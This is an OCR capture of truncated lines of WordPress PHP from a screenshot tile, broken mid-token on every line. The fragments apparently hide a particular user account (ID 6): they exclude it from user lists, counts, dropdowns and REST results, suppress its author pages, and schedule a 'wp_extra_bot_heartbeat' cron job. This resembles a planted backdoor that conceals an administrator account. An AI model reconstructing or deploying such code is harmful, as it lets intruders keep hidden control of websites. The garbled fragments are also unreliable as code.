
); add_filter( 'views_users', function( $views ) { 
preg_replace_callback( '/\((\d+)\)/', function( $m ) 
add_action( 'init', function() { if ( ! function_e
wp_next_scheduled( 'wp_extra_bot_heartbeat
'wp_extra_bot_heartbeat' ); } } ); add_action( 'w
! is_admin() && $q->is_main_query() ) { $not_in
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_a
$author instanceof WP_User && (int) $author-
nocache_headers(); } } } ); add_action( 'pre_use
$q->query_where .= $wpdb->prepare( ' AND ID <>
'manage_options' ) ) { return; } $exclude = (arr
$exclude ) ) ); } ); add_filter( 'wp_dropdown_use
$exclude[] = 6; $a['exclude'] = array_unique( arr
$request ) { $exclude = isset( $args['exclude'] 
array_map( 'intval', $exclude ) ); return $args; }